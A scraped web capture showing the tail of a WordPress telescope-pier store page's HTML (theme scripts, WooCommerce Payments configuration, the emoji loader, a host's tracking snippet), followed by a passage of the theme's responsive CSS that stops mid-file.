<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/jquery.prettyPhoto.js?ver=1.0" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-includes/js/jquery/jquery.color.min.js?ver=3.0.0" id="jquery-color-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1KTxUJ2EIHLXGpYj%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22e3649a8a38%22%2C%22initWooPayNonce%22%3A%220184b81037%22%2C%22saveUPEAppearanceNonce%22%3A%222552421ac1%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_SF3Omko0Jw4CailVc4ZLe1PNtZ64N_t_bc2cee10f0e192011fcd4700e0de79%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Afalse%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223837e01d26%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22761296ab05%22%2C%22woopaySessionNonce%22%3A%22c9fba27a0b%22%2C%22woopayMerchantId%22%3A202916484%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A202916484%2C%22data%22%3A%7B%22session%22%3A%220r7VsKsx3PQwGdPkDhWqawMeWtAsObovtoZ%2B1K7z81wyqPehrT1B%2BN2WmVa%5C%2FJXCNp4uB82aHMj%5C%2FL9F%5C%2FGqusbhSh80s4nTzUiV%2BUn3gNLDuI1QaFXEvcYapMDNrGDnZuTM1gh4AwZ2GxspgNStz3XZRc0QbUrHTAYrDsCoAGvwg3bGhDwkwfU%2BQ7b0ZWrEUBNw%2BXHaQJ6fqeLpXsqS5reNR0njD99P%5C%2FWHvV4Q9KJ1Oi3o7wOJkYyXB4E78arACzhdHZdP%2BKt2jmPRSMNRuwxPa1kle8rLBPnbZbjzs708qGD4uiMR36j%5C%2FnmuChBwA1e%2BrV8n4LJrXvHR4vykXLX2gEb1TFQf4dVgCYXNbJP8Z8n3w8RixVvV2tfAunnMaOf2MSqol%2BredHWVl%2BHUZRD8L9JWtxjhAHhtaXPbVxV%2BoWLC5ZuUqNTp1pfUwlsH5MBDzBxTOvu80luzxpQGpIfBt%5C%2FPd0l0wpM1%5C%2FMSAcUtWHF%5C%2Fcr3IzzJ5Hez1o24mq0DLfzPqK%5C%2F60F6P30brvBidYdbdi%2B4msdwZ0IjUuF9Ik%2BQGVXWhM9Xc2RwXBCRkyQ8UWmvH%22%2C%22iv%22%3A%22BwhmRWxlYocmrcLwURyXAg%3D%3D%22%2C%22hash%22%3A%22ZTdhZDQ5YmMyMjRhZTM2NjM0Y2M2MGI2MWEzNmUxYmU5ZTBmNzVhMWIzMmE2M2RmYTYwZjcyYThkZDhjMDEyNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22TELESCOPEPIERS.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%2C%22colorText%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2210.5px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%226.5px%22%2C%22paddingTop%22%3A%226.5px%22%2C%22paddingRight%22%3A%226.5px%22%2C%22paddingBottom%22%3A%226.5px%22%2C%22paddingLeft%22%3A%226.5px%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderTop%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRight%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRadius%22%3A%224px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%224px%22%2C%22borderTopRightRadius%22%3A%224px%22%2C%22borderBottomRightRadius%22%3A%224px%22%2C%22borderBottomLeftRadius%22%3A%224px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%226.5px%22%2C%22paddingTop%22%3A%226.5px%22%2C%22paddingRight%22%3A%226.5px%22%2C%22paddingBottom%22%3A%226.5px%22%2C%22paddingLeft%22%3A%226.5px%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%221px%20solid%20rgb%28170%2C%200%2C%200%29%22%2C%22borderTop%22%3A%221px%20solid%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRight%22%3A%221px%20solid%20rgb%28170%2C%200%2C%200%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgb%28170%2C%200%2C%200%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRadius%22%3A%224px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%224px%22%2C%22borderTopRightRadius%22%3A%224px%22%2C%22borderBottomRightRadius%22%3A%224px%22%2C%22borderBottomLeftRadius%22%3A%224px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2212px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2212px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%28145%2C%20145%2C%20145%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28145%2C%20145%2C%20145%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28145%2C%20145%2C%20145%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28145%2C%20145%2C%20145%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28145%2C%20145%2C%20145%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28145%2C%20145%2C%20145%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%28145%2C%20145%2C%20145%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22border%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderTop%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRight%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRadius%22%3A%224px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%224px%22%2C%22borderTopRightRadius%22%3A%224px%22%2C%22borderBottomRightRadius%22%3A%224px%22%2C%22borderBottomLeftRadius%22%3A%224px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2211.04px%22%2C%22lineHeight%22%3A%2216.559999px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22HelveticaNeue%2C%20%5C%22Helvetica%20Neue%5C%22%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2211.04px%22%2C%22lineHeight%22%3A%2216.559999px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Ftelescopepiers.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopepiers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopepiers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript"> 	
	jQuery(document).ready(function(){
	});</script>
<!--
<script type="text/javascript"> 	
	jQuery(document).ready(function(){
		var header_height = jQuery('.header-wrapper').filter(':first').height();
		var footer_height = jQuery('.footer-wrapper').filter(':first').height();
		var window_height = jQuery(window).height();
		var content = jQuery('.content-wrapper').filter(':first');
		
		content.css( 'min-height', window_height - (header_height + footer_height) );
	});
</script>
-->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504505'},{'dcenter':'p3'},{'cp_id':'9954912'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://telescopepiers.com/wp-content/themes/goodspace_v1-07/stylesheet/layout-responsive.css
body_size: 898
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* Table of Content
==================================================
	#Site Styles
	#Page Styles
	#Media Queries
	#Font-Face */

/* #Site Styles // rewrite original
================================================== */
	img{ max-width: 100%; height: auto; }
	div.top-navigation-wrapper{ min-width: 0; }
	div.logo-wrapper{ max-width: 100%; }


/* #Page Styles
================================================== */
	
/* #Media Queries
================================================== */

	/* Normal Size with no sidebar */
		
	/* Normal Size with one sidebar */
	
	/* Normal Size with both sidebar */
	
	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */	
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		div.container { padding-left: 0px !important; padding-right: 0px !important; }	
		div.social-wrapper{ margin-right: 10px; }
	
		div.both-sidebar-included .comment-wrapper input[type="text"], input[type="password"] { width: 220px; }
		div.both-sidebar-included .comment-wrapper .comment-form-captcha input{ width: 105px; }
		
		div.single-port-thumbnail-image,
		div.single-port-thumbnail-video,
		div.single-port-thumbnail-slider{ margin-right: 20px; float: left; width: 440px; }
		
		div.logo-wrapper{ margin-left: 10px; margin-right: 10px; }
	}
	
	/* reduce padding */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	} 

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		div.container { padding-left: 10px !important; padding-right: 10px !important; }	
		
		div.top-navigation-left{ float: none; margin-left: 0px; }
		div.top-navigation-right{ float: none; margin-top: 5px; margin-right: 0px}
		div.menu-top-menu-container{ display: inline-block; }
		
		div.header-wrapper{ text-align: center; }
		div.logo-wrapper{ display: inline-block; float: none; margin-left:0px; margin-right: 0px; margin-bottom: 20px; } 
		div.social-wrapper{ position: relative; display: inline-block; margin: 0px 10px 20px; text-align: center; float: none; }
			
		div.navigation-wrapper{ display: none; }	
		div.responsive-menu-wrapper{ display: block; margin: 0px 10px; }
		
		div.flex-caption{ display: none; }
		
		div.stunning-text-wrapper{ text-align: center; }
		a.stunning-text-button{ display: inline-block; float: none; margin: 0px 0px 10px; float: none; }
		h1.stunning-text-title{ margin-bottom: 10px; float: none; }
		div.stunning-text-caption{ float: none; }
		
		/* Slider*/
		div.anythingSlider,
		div.nivoSlider{ display: none !important; }
		
		/* Sidebar */
